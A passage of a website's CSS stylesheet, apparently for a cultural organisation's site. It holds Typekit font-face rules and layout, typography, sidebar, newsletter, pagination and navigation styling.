    src: url(https://use.typekit.net/af/54bc67/000000000000000000012d6c/23/l?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/54bc67/000000000000000000012d6c/23/d?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/54bc67/000000000000000000012d6c/23/a?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=i7&v=3) format("opentype");
    font-weight: 700;
    font-style: italic;
}

@font-face {
    font-family: adobe-text-pro;
    src: url(https://use.typekit.net/af/fbb256/000000000000000000012d6d/23/l?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=i4&v=3) format("woff2"),url(https://use.typekit.net/af/fbb256/000000000000000000012d6d/23/d?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=i4&v=3) format("woff"),url(https://use.typekit.net/af/fbb256/000000000000000000012d6d/23/a?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=i4&v=3) format("opentype");
    font-weight: 400;
    font-style: italic;
}

@font-face {
    font-family: adobe-text-pro;
    src: url(https://use.typekit.net/af/2a2374/000000000000000000012d6e/23/l?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=n4&v=3) format("woff2"),url(https://use.typekit.net/af/2a2374/000000000000000000012d6e/23/d?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=n4&v=3) format("woff"),url(https://use.typekit.net/af/2a2374/000000000000000000012d6e/23/a?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=n4&v=3) format("opentype");
    font-weight: 400;
    font-style: normal;
}

.tk-adobe-text-pro{font-family:"adobe-text-pro",sans-serif;}


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    font-size: 100%;
    vertical-align: baseline
}

html {
    line-height: 1
}

ol, ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

caption, th, td {
    text-align: left;
    font-weight: normal;
    vertical-align: middle
}

q, blockquote {
    quotes: none
}

    q:before, q:after, blockquote:before, blockquote:after {
        content: "";
        content: none
    }

a img {
    border: none
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {
    display: block
}

.color-hover, #main-sidebar .list a, .menu a {
    -webkit-transition-property: color;
    -moz-transition-property: color;
    -o-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 200ms;
    -moz-transition-duration: 200ms;
    -o-transition-duration: 200ms;
    transition-duration: 200ms;
    -webkit-transition-timing-function: linear;
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear
}

.bgcolor-hover, .newsletter-subscription .submit, .support-aegeus, .fb-hover, .widget-bg-color, .search, #search input[type="submit"] {
    -webkit-transition-property: background-color;
    -moz-transition-property: background-color;
    -o-transition-property: background-color;
    transition-property: background-color;
    -webkit-transition-duration: 100ms;
    -moz-transition-duration: 100ms;
    -o-transition-duration: 100ms;
    transition-duration: 100ms;
    -webkit-transition-timing-function: linear;
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear
}

.index .wrapper, .wrapper, #main, #main-sidebar, .listing, .article, .box, .border, #search {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    *behavior: url(/js/boxsizing.htc)
}

.header hr {
    margin: 0 !important
}

.header hr {
    border: 0 !important
}

h2, h3.small, #nav-section h3, #main-sidebar, .page-footer, .menu a, .subhead, .post-date, .lecture-date, .post-section, .search p, .qtip-eyes, div.quotes ul li, #search .optioncol .search_btn, .fancybox-title {
    font-family: Calibri, Candara, Segoe, "Segoe UI", Optima, Arial, sans-serif
}

h1, .h1, .h2, h3, .page-footer .minimatik span {
    font-family: "adobe-text-pro", Georgia, Times, "Times New Roman", serif
}

.newsletter-subscription h3, .newsletter-subscription p, .support-aegeus h3, .support-aegeus p, .facebook-like, .dots-bg, .widget h2, .widget p, .widget-board, .article .img-wrapper, .search, .tag_list h3 {
    text-align: center
}

html {
    font-size: 16px;
    line-height: 1.4;
    font-family: "adobe-text-pro", Georgia, serif;
    color: #333
}

@media (min-width: 0px) {
    html {
        font-size: 17px
    }
}

@media (min-width: 601px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 800px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 1008px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 1264px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 1350px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 1424px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 1584px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 1664px) {
    html {
        font-size: 18px
    }
}

@media (min-width: 1904px) {
    html {
        font-size: 19px
    }
}

@media (min-width: 2084px) {
    html {
        font-size: 19px
    }
}

@media (min-width: 2400px) {
    html {
        font-size: 19px
    }
}

*, *:before, *:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

hr {
    height: 0;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

img {
    max-width: 100%;
    color: #999;
    font-size: 0.77254rem;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif
}

ul li:last-child, p:last-child, p + p:last-child {
    margin-bottom: 0 !important
}

em {
    font-style: italic
}

strong {
    font-weight: bold
}

.no-border {
    border: 0 !important
}

.center {
    text-align: center
}

.none {
    display: none
}

.overflow-hidden {
    overflow: hidden
}

.caps {
    text-transform: uppercase
}

picture img {
    /*width: 100%;*/
    height: auto;
    max-width: 100%
}

.logo picture img {
    /* max-width: 404px */
}

@media only screen and (max-width: 1023px) {
    .logo picture img {
       /* width: 100%;
         max-width: 404px */
    }
}

@media only screen and (max-width: 767px) {
    .logo picture img {
       /* width: 100%;
         max-width: 347px */
    }
}

.clear:before, .clear:after .clearfix:before, .clear:after #main-sidebar ul:before, #main-sidebar .clear:after ul:before, .clearfix:after, #main-sidebar ul:after {
    content: "";
    display: table
}

.clear:after, .clearfix:after, #main-sidebar ul:after {
    clear: both
}

.clear, .clearfix, #main-sidebar ul {
    zoom: 1;
    clear: both
}

h1, h2, h3, h4, h5 {
    font-size: 1.25rem;
    line-height: 1.3;
    margin: 0 0 1rem
}

h1, .h1 {
    font-size: 2.02254rem;
    line-height: 1.1
}

    h1.small, .h1.small {
        font-size: 1.25rem !important;
        line-height: 1.1 !important
    }

.h1 {
    margin-top: 0
}

h2 {
    font-size: 1.25rem;
    margin: 2.61803rem 0 0.61803rem
}

.h2 {
    font-size: 1.61803rem;
    line-height: 1.2
}

.custom-size-20 {
    font-size: 1.1rem
}

.custom-size-14 {
    font-size: 0.773rem !important
}

h3 {
    font-size: 1.61803rem;
    margin: 2.61803rem 0 1rem
}

    h3.small {
        font-size: 0.77254rem !important
    }

p {
    font-size: 1rem;
    line-height: 1.35;
    margin-bottom: 1rem
}

@media (min-width: 1664px) {
    p {
        line-height: 1.3
    }
}

p:last-child {
    margin-bottom: 0
}

a {
    color: #bd1550;
    text-decoration: none;
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto
}

    a:hover {
        color: #e61f65
    }

::selection {
    background: #d4185a;
    color: #fff
}

hr {
    border: 0;
    border-top: 1px solid #bbb;
    margin: 2.02254rem 0 2.02254rem
}

.header hr {
    height: 1px
}

.note {
    font-size: 0.77254rem;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    margin-top: 0.61803rem
}

.text-replace {
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden
}

.index .wrapper {
    margin: 0 auto;
    max-width: 100%;
    max-width: 98%
}

@media (min-width: 0px) {
    .index .wrapper {
        max-width: 100%
    }
}

@media (min-width: 768px) {
    .index .wrapper {
        max-width: 98%
    }
}

@media (min-width: 1264px) {
    .index .wrapper {
        max-width: 98%
    }
}

@media (min-width: 1350px) {
    .index .wrapper {
        max-width: 94%
    }
}

@media (min-width: 1424px) {
    .index .wrapper {
        max-width: 88%
    }
}

@media (min-width: 1584px) {
    .index .wrapper {
        max-width: 78%
    }
}

@media (min-width: 1664px) {
    .index .wrapper {
        max-width: 76%
    }
}

@media (min-width: 1904px) {
    .index .wrapper {
        max-width: 69%
    }
}

@media (min-width: 2084px) {
    .index .wrapper {
        max-width: 69%
    }
}

.wrapper {
    margin: 0 auto;
    max-width: 100%;
    max-width: 98%
}

@media (min-width: 0px) {
    .wrapper {
        max-width: 100%
    }
}

@media (min-width: 768px) {
    .wrapper {
        max-width: 98%
    }
}

@media (min-width: 1024px) {
    .wrapper {
        max-width: 98%
    }
}

@media (min-width: 1280px) {
    .wrapper {
        max-width: 92%
    }
}

@media (min-width: 1366px) {
    .wrapper {
        max-width: 88%
    }
}

@media (min-width: 1440px) {
    .wrapper {
        max-width: 82%
    }
}

@media (min-width: 1600px) {
    .wrapper {
        max-width: 78%
    }
}

@media (min-width: 1680px) {
    .wrapper {
        max-width: 76%
    }
}

@media (min-width: 1920px) {
    .wrapper {
        max-width: 68%
    }
}

@media (min-width: 2100px) {
    .wrapper {
        max-width: 60%
    }
}

.top {
    position: relative;
    background: #000;
    height: 40px
}

@media only screen and (max-width: 767px) {
    .header-pattern {
        display: none
    }
}

.header {
    clear: both;
    display: block;
    float: left;
    margin-left: 0;
    width: 100%;
    position: relative;
    border-bottom: 3px solid #333
}

.header-pattern {
    width: 100%;
    float: right;
    height: 120px
}

@media only screen and (max-width: 767px) {
    .header {
        background: black;
        border-bottom: none;
        padding: 0 1rem
    }
}

.header .tools {
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    margin-top: 0.61803rem;
    clear: both;
    display: block;
    float: left;
    margin-left: 0;
    width: 100%
}

@media only screen and (max-width: 767px) {
    .header .tools {
        display: none
    }
}

.header .tools .login {
    font-size: 0.77254rem;
    float: right;
    margin-top: 0.38197rem
}

.header .tools .language-nav {
    overflow: hidden;
    float: right;
    margin-left: 1.61803rem;
    margin-top: 0.38197rem
}

@media only screen and (max-width: 767px) {
    .header .tools .language-nav {
        display: none
    }
}

.header .tools .language-nav li {
    border: 1px solid #333;
    float: left;
    text-align: center;
    font-size: 0;
    line-height: 0;
    padding: 0.38197rem 0.38197rem 0.38197rem !important
}

.header .tools .language-nav a {
    font-size: 0.77254rem;
    line-height: 0.61803rem
}

.header .tools .language-nav .active {
    color: #333;
    cursor: text
}

.header .tools .language-nav .en {
    border-right: 0px solid red
}

.header .fa.fa-bars {
    display: none
}

@media only screen and (max-width: 767px) {
    .header .fa.fa-bars {
        display: block;
        float: right;
        font-size: 2.02254rem;
        color: #efefef
    }
}

.header .logo {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 0.77254rem;
}

    .header .logo span {
        display: none
    }

@media only screen and (max-width: 767px) {
    .header .logo {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%;
        margin-bottom: 0.61803rem !important
    }

        .header .logo span {
            display: inline-block;
            font-size: 1rem;
            color: #fff
        }
}

.header .search-box {
    display: block;
    float: left;
    margin-left: 78.35883%;
    margin-right: -100%;
    width: 21.64117%;
    margin-top: 2.61803rem
}

@media only screen and (max-width: 1023px) {
    .header .search-box {
        display: block;
        float: left;
        margin-left: 27.63942%;
        margin-right: -100%;
        width: 72.36058%
    }
}

@media only screen and (max-width: 767px) {
    .header .search-box {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%;
        margin-top: 0;
        display: none
    }
}

.header .search-simple {
    float: left;
    border-bottom: 1px solid #333;
    width: 100%
}

@media only screen and (max-width: 1023px) {
    .header .search-simple {
        width: 27.63942%;
        clear: none;
        float: right;
        margin-right: 0;
        margin-left: 0%;
        clear: both
    }
}

@media only screen and (max-width: 767px) {
    .header .search-simple {
        float: left
    }
}

.header .search-anchor {
    display: none
}

@media only screen and (max-width: 1023px) {
    .header .search-anchor {
        display: block;
        font-size: 0.77254rem;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        letter-spacing: 1px;
        text-align: right;
        margin-top: 2.02254rem
    }
}

.main {
    clear: both;
    display: block;
    float: left;
    margin-left: 0;
    width: 100%
}

@media only screen and (max-width: 1023px) {
    .main {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%
    }
}

@media only screen and (max-width: 767px) {
    .main {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%
    }
}

#nav-section {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 21.64117%
}

@media only screen and (max-width: 1023px) {
    #nav-section {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 27.63942%
    }
}

@media only screen and (max-width: 767px) {
    #nav-section {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 100%;
        display: none
    }
}

#nav-section .main-nav, #nav-section aside {
    padding: 1.61803rem 1.25rem 1.61803rem
}

#nav-section aside {
    margin-bottom: 1.25rem
}

#nav-section h3 {
    margin: 0 0 0.38197rem;
    font-size: 1rem;
    font-weight: bold
}

#nav-section hr {
    border-top: 0px solid #333;
    height: 1px;
    background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 0 0;
    margin: 0 0 1.25rem
}

.newsletter-subscription h3 {
    border-top: 4px solid #333;
    padding-top: 1rem;
    letter-spacing: 0px;
    font-size: 1rem !important;
    line-height: 1.15
}

.newsletter-subscription p {
    font-size: 0.77254rem !important;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    line-height: 1.15;
    margin-bottom: 0.77254rem
}

.newsletter-subscription form {
    overflow: hidden
}

.newsletter-subscription input {
    background: none;
    clear: both;
    display: block;
    float: left;
    margin-left: 0;
    width: 100%;
    padding: 0.1459rem 0.38197rem !important;
    margin-bottom: 0.61803rem;
    border-bottom: 1px solid #333;
    border-top: 1px solid #fff;
    border-left: 1px solid #fff;
    border-right: 1px solid #fff
}

    .newsletter-subscription input:hover, .newsletter-subscription input:focus {
        background: none;
        border-bottom: 1px solid #333;
        border-top: 1px solid #fff;
        border-left: 1px solid #fff;
        border-right: 1px solid #fff
    }

.newsletter-subscription .submit {
    display: block;
    float: left;
    margin-left: 21.67148%;
    margin-right: -100%;
    width: 56.65705%;
    outline: none;
    background: none;
    border: 1px solid;
    background-color: #333;
    border-color: #333;
    color: #fff;
    outline: none;
    font-weight: bold;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    font-size: 0.77254rem;
    letter-spacing: 1px;
    margin-bottom: 0px;
    margin-top: 0px;
    padding: 0.23607rem 0.23607rem !important
}

.newsletter-subscription .submit:hover {
    cursor: pointer
}

.newsletter-subscription .submit:hover {
    background-color: #4d4d4d;
    border-color: #4d4d4d
}

.support-aegeus {
    background: #490a3d;
    color: #fff;
    margin: 0 1.25rem;
    padding-bottom: 0.77254rem !important
}

    .support-aegeus:hover {
        background: #761062
    }

    .support-aegeus h3 {
        margin-bottom: 1.25rem !important;
        font-weight: normal !important
    }

    .support-aegeus p {
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        font-size: 0.77254rem
    }

.facebook-like {
    color: #181818;
    margin: 0 1.25rem;
    padding: 1rem 0px !important;
    border-bottom: 1px solid #181818
}

    .facebook-like h3 {
        margin-bottom: 0px !important;
        color: #3b5998
    }

        .facebook-like h3 span {
            font-weight: bold
        }

        .facebook-like h3:hover {
            color: #718dc8
        }

.fb-square {
    margin-bottom: 0.47746rem !important
}

    .fb-square .fa-facebook {
        display: inline-block;
        border: 2px solid #181818;
        border-radius: 50%;
        padding: 0.47746rem 0.77254rem;
        color: #3b5998
    }
    .fb-square .fa-instagram {
        display: inline-block;
        border: 2px solid #181818;
        border-radius: 50%;
        padding: 0.47746rem 0.67254rem;
        color: #3b5998
    }

.fb-hover {
    background: #3b5998;
    border: 2px solid #3b5998 !important;
    color: #fff !important
}

.share-single {
    position: relative;
    padding: 1.61803rem 1rem 1rem;
    border: 1px solid #181818;
    margin-top: 30px;
}

    .share-single p {
        margin-top: 0.38197rem;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        font-size: 0.77254rem;
        line-height: 1
    }

    .share-single .fa-share {
        font-size: 1.25rem;
        background: #fff;
        padding: 10px;
        position: absolute;
        top: -20px;
        left: 50%;
        transform: translateX(-50%);
    }

.lines-bg {
    background: url("../images/interface_v1/heading-bg-lines.png") center repeat-x;
    text-align: center
}

    .lines-bg span {
        text-align: center;
        display: inline-block;
        background: #fff;
        padding: 0 10px
    }

#main {
    position: relative;
    display: block;
    float: left;
    height: inherit!important; 
    margin-left: 21.67148%;
    margin-right: -100%;
    width: 56.65705%;
    padding: 1.61803rem 1.61803rem 1.61803rem;
    background: url(../images/interface_v1/dot-border-black-vert.png) repeat-y 0 0,url(../images/interface_v1/dot-border-black-vert.png) repeat-y 100% 0
}

@media only screen and (max-width: 1023px) {
    #main {
        display: block;
        float: left;
        margin-left: 27.63942%;
        margin-right: -100%;
        width: 72.36058%;
        background: url(../images/interface_v1/dot-border-black-vert.png) repeat-y 0 0
    }
}

@media only screen and (max-width: 767px) {
    #main {
        display: block;
        float: left;
        margin-left: 0;
        margin-right: -100%;
        width: 100%;
        clear: both;
        background: none
    }
}

#main.index {
    background: url(../images/interface_v1/dot-border-black-vert.png) repeat-y 0 0,url(../images/interface_v1/dot-border-black-vert.png) repeat-y 50% 0,url(../images/interface_v1/dot-border-black-vert.png) repeat-y 100% 0
}

@media only screen and (max-width: 1023px) {
    #main.index {
        background: url(../images/interface_v1/dot-border-black-vert.png) repeat-y 0 0,url(../images/interface_v1/dot-border-black-vert.png) repeat-y 100% 0
    }
}

@media only screen and (max-width: 767px) {
    #main.index {
        background: none
    }
}

#main-sidebar {
    position: relative;
    display: block;
    float: left;
    margin-left: 78.35883%;
    margin-right: -100%;
    width: 21.64117%;
    padding: 0 1.25rem 1.61803rem
}

@media only screen and (max-width: 1023px) {
    #main-sidebar {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%;
        clear: both;
        background: url(../images/interface_v1/dot-border-black-vert.png) repeat-y 0 0
    }
}

@media only screen and (max-width: 1023px) {
    #main-sidebar {
        clear: both;
        display: block;
        float: left;
        margin-left: 0;
        width: 100%;
        clear: both;
        background: url(../images/interface_v1/dot-border-black-vert.png) repeat-y 0 0
    }
}

#main-sidebar > hr {
    display: none
}

@media (max-width: 1008px) {
    #main-sidebar > hr {
        display: block;
        margin-bottom: 4.23607rem
    }
}

#main-sidebar article {
    clear: both;
    display: block;
    float: left;
    margin-left: 0;
    width: 100%;
    margin-bottom: 2.61803rem
}

#main-sidebar h3 {
    position: relative;
    font-size: 1rem;
    letter-spacing: 1px;
    clear: both;
    margin: 1.61803rem 0 1rem;
    text-align: center
}

    #main-sidebar h3:first-child {
        margin-top: 0.23607rem;
        line-height: 1.25
    }

#main-sidebar ul {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 100.0%;
    margin-bottom: 0.23607rem
}

    #main-sidebar ul li {
        margin-bottom: 0.61803rem
    }

@media (max-width: 1008px) {
    #main-sidebar ul li {
        margin-bottom: 1rem
    }
}

#main-sidebar .list.light-color li {
    background: url(../images/interface_v1/dot-border-white-hor.fw.png) repeat-x 0 100%
}

    #main-sidebar .list.light-color li a:hover {
        color: #d9d9d9 !important
    }

#main-sidebar .list li {
    background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 0 100%;
    padding-bottom: 0.61803rem;
    font-size: 0.77254rem
}

@media (max-width: 1008px) {
    #main-sidebar .list li {
        padding-bottom: 1rem
    }
}

#main-sidebar .list li:last-child {
    background: none
}

#main-sidebar .list li .active {
    font-weight: 700
}

#main-sidebar .list li.date_sorting {
    overflow: hidden;
    padding-bottom: 0 !important
}

#main-sidebar .list li ul {
    margin-top: 0.77254rem;
    margin-left: 0.77254rem;
    margin-bottom: 0
}

    #main-sidebar .list li ul li {
        background: url(../images/interface_v1/dot-border-black-hor.png) repeat-x 0 100%
    }

#main-sidebar .list a {
    display: inline-block
}

@media (max-width: 1008px) {
    #main-sidebar .list figure {
        float: left;
        width: 20%;
        margin-right: 1.25rem
    }
}

#main-sidebar .list .byline {
    color: #c7c7c7;
    margin-top: 0.23607rem
}

#main-sidebar a {
    color: #333;
    font-size: 0.77254rem;
    line-height: 1.25
}

@media (max-width: 1008px) {
    #main-sidebar a {
        font-size: 1rem
    }
}

#main-sidebar a:hover, #main-sidebar a.selected {
    color: #d4185a
}

@media only screen and (max-width: 1023px) {
    #main-sidebar .tag_list {
        display: none
    }
}

#main-sidebar .archives a {
    display: block !important;
    font-family: "adobe-text-pro",Georgia,Times,"Times New Roman",serif;
    font-size: 1rem;
    margin-bottom: 0.23607rem
}

@media only screen and (max-width: 1023px) {
    #main-sidebar .archives a {
        font-size: 1.25rem !important;
        margin-bottom: 0.38197rem
    }
}

#main-sidebar .archives .check {
    cursor: pointer
}

#main-sidebar .archives .selected {
    color: #bd1550
}

#main-sidebar .archives h3 {
    margin-bottom: 0.77254rem !important
}

.dots-bg {
    font-family: "adobe-text-pro",Georgia,Times,"Times New Roman",serif;
    font-size: 1rem !important;
    background: url(../images/interface_v1/dot-border-black-hor.png) center repeat-x !important;
    line-height: 1.25 !important
}

    .dots-bg span {
        display: inline-block;
        background: #fff;
        padding: 0 0.23607rem
    }

    .dots-bg a span {
        font-size: 1rem
    }

.double-border {
    border-bottom: 1px solid #bd1550;
    padding-bottom: 0.61803rem
}

    .double-border:before {
        content: "";
        display: block;
        position: relative;
        z-index: 1;
        bottom: 0.61803rem;
        border-bottom: 3px solid #333
    }

    .double-border.white {
        border-bottom: 1px solid #fff;
        padding-bottom: 0.61803rem;
        margin-bottom: 1rem
    }

        .double-border.white:before {
            border-bottom: 0px solid #fff
        }

.solid-color-bg {
    background: #bd1550;
    line-height: 4px;
    text-align: center;
    vertical-align: middle
}

    .solid-color-bg span {
        text-align: center;
        display: inline-block;
        background: #fff;
        padding: 0 6px
    }

.widget {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: -100%;
    width: 100.0%;
    margin: 0 0 2.61803rem;
    padding: 0 1rem 1.25rem !important
}

    .widget h2,
    #main-sidebar .widget h2 a{
        font-size: 1.25rem;
        color:#fff;
        margin: 1.61803rem 0 1.61803rem !important;
        font-weight: normal !important;
        font-family: "adobe-text-pro",Georgia,Times,"Times New Roman",serif
    }

    .widget p {
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        font-size: 0.77254rem
    }

.widget-board {
    border: 1px solid #333;
    padding: 0 0 0.77254rem !important
}

    .widget-board h2 {
        margin-top: 2.02254rem !important
    }

    .widget-board .list {
        padding: 0 1rem 0 !important
    }

    .widget-board .byline {
        color: #999 !important
    }

.widget-bg-color {
    background: #2d597f;
    color: #fff
}

    .widget-bg-color.calendar {
        background: #2d597f;
        color: #fff
    }

    .widget-bg-color.grants {
        background: #bd1550;
        color: #fff
    }

        .widget-bg-color.grants a {
            color: #fff !important
        }

    .widget-bg-color .event {
        margin-bottom: 1rem !important
    }

        .widget-bg-color .event p, .widget-bg-color .event a {
            margin: 0;
            text-align: left;
            font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
            font-size: 0.77254rem
        }

        .widget-bg-color .event a {
            color: #e7f0f7 !important
        }

            .widget-bg-color .event a:hover {
                color: #ccc !important
            }

    .widget-bg-color .event-date {
        color: #f8ca00;
        font-weight: bold
    }

    .widget-bg-color .event-speaker {
        color: #ccc
    }

    .widget-bg-color .event-description {
        color: #c2d7e9 !important
    }

.page-footer {
    clear: both;
    display: block;
    float: left;
    margin-left: 0;
    width: 100%;
    clear: both;
    border-top: 3px solid #333;
    padding: 0.61803rem 0.61803rem 0.61803rem;
    font-size: 0.77254rem
}

    .page-footer .copy {
        float: left;
        margin-left: 1rem;
        font-size: 0.77254rem;
        text-align: center
    }

    .page-footer .placeholder {
        float: left
    }

    .page-footer .page-footer-menu-wrapper {
        float: right
    }

    .page-footer .page-footer-menu {
        float: left;
        margin-right: 1rem
    }

        .page-footer .page-footer-menu li {
            float: left;
            margin-right: 0.38197rem
        }

            .page-footer .page-footer-menu li:first-child:after {
                content: "|";
                padding-left: 0.38197rem
            }

        .page-footer .page-footer-menu a {
            color: #333
        }

            .page-footer .page-footer-menu a:hover {
                color: #e61f65
            }

    .page-footer .minimatik {
        float: right;
        text-align: right;
        color: #333;
        font-size: 0.77254rem
    }

.entry_deadline {
    color: #999
}

    .entry_deadline span {
        color: #c30
    }

    .entry_deadline span {
        display: inline !important
    }

    .entry_deadline.small {
        font-size: 0.77254rem
    }

.no-results {
    font-size: 0.77254rem
}

.pagination a {
    color: #999;
    font-size: 0.77254rem;
    margin: 0 0.05573rem 0
}

    .pagination a:hover {
        color: #bd1550
    }

.pagination .here a {
    color: #bd1550
}

    .pagination .here a:hover {
        color: #181818
    }

.pagination .page-total {
    color: #999;
    margin-left: 0.1459rem
}

    .pagination .page-total .spacer {
        padding-left: 0.38197rem
    }

.pagination .previous, .pagination .next {
    width: auto
}

    .pagination .previous a, .pagination .next a {
        width: auto;
        color: #fff;
        font-weight: bold;
        font-size: 0.61803rem;
        padding-left: 0.38197rem;
        background: url(../images/interface_v1/back_btn.gif) 0 3px no-repeat
    }

    .pagination .next a {
        background: url(../images/interface_v1/next.gif) 0 1px no-repeat
    }

.paginate {
    text-align: right;
    margin-bottom: 1rem
}

.pagination_links {
    font-size: 0
}

    .pagination_links * {
        font-size: 0.77254rem;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        color: #999;
        padding: 0 0.23607rem 0
    }

    .pagination_links a:hover, .pagination_links strong {
        color: #bd1550
    }

    .pagination_links strong {
        font-weight: normal
    }

    .pagination_links .next, .pagination_links .last {
        color: #fff
    }

        .pagination_links .next:hover, .pagination_links .last:hover {
            color: #fff
        }

    .pagination_links .next {
        background: url(../images/interface_v1/next.gif) 0 5px no-repeat;
        padding: 0 0px 0 0.1459rem;
        margin: 0 0 0 0.38197rem
    }

    .pagination_links .last {
        background: url(../images/interface_v1/back_btn.gif) 0 5px no-repeat;
        padding: 0 0px 0 0.23607rem;
        margin: 0 0.09017rem 0 0
    }

    .pagination_links .pagecount_divider {
        margin: 0 0 0
    }

    .pagination_links .last_denoter {
        margin-left: 0.1459rem
    }

    .pagination_links .first_denoter {
        margin-right: 0.1459rem
    }

.menu {
    margin: 0 0 1rem
}

    .menu a {
        font-size: 0.77254rem;
        font-weight: normal;
        color: #333
    }

        .menu a:hover {
            color: #e61f65
        }

    .menu .parent-selected a {
        color: #e61f65
    }

    .menu .parent-selected ul {
        margin-left: 1rem
    }

        .menu .parent-selected ul a {
            color: #333
        }

        .menu .parent-selected ul .selected a {
            color: #e61f65
        }

    .menu .selected a {
        color: #e61f65
    }

    .menu .selected ul {
        margin-left: 1rem
    }

        .menu .selected ul a {
            color: #333
        }

            .menu .selected ul a:hover {
                color: #e61f65
            }

.rnav_menu {
    display: none
}

@media screen and (max-width: 767px) {
    nav[role="navigation"] {
        height: 37px;
        width: 100%
    }

    #menu {
        display: none
    }

    .rnav_menu {
        display: block
    }
}

.rnav_btn {
    position: relative;
    vertical-align: middle;
    float: right;
    padding: 0.38197rem;
    line-height: 1;
    cursor: pointer
}

.rnav_menu .rnav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left
}

.rnav_menu .rnav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em
}

.rnav_menu .rnav_no-text {
    margin: 0
}

.rnav_menu .rnav_icon-bar {
    display: block;
    width: 1.125em;
    height: 0.125em
}

.rnav_btn .rnav_icon-bar + .rnav_icon-bar {
    margin-top: 0.188em
}

.rnav_nav {
    clear: both
}

    .rnav_nav h3 {
        font-size: 1rem;
        font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
        margin: 0;
        display: inline
    }

    .rnav_nav hr {
        display: none
    }

    .rnav_nav ul, .rnav_nav li {
        display: block
    }

    .rnav_nav .rnav_arrow {
        font-size: 0.8em;
        margin: 0 0 0 0.4em
    }

    .rnav_nav .rnav_item {
        cursor: pointer
    }

    .rnav_nav .rnav_row {
        display: block
    }

    .rnav_nav a {
        display: block
    }

    .rnav_nav .rnav_item a, .rnav_nav .rnav_parent-link a {
        display: inline
    }

.rnav_menu:before, .rnav_menu:after {
    content: " ";
    display: table
}

.rnav_menu:after {
    clear: both
}

.rnav_menu {
    *zoom: 1
}

.rnav_nav .menu {
    margin-bottom: 0
}

.rnav_menu {
    font-size: 1rem;
    font-family: Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;
    color: #fff;
    background: #000
}

.rnav_btn {
    font-size: 16px;
    margin: 0.23607rem;
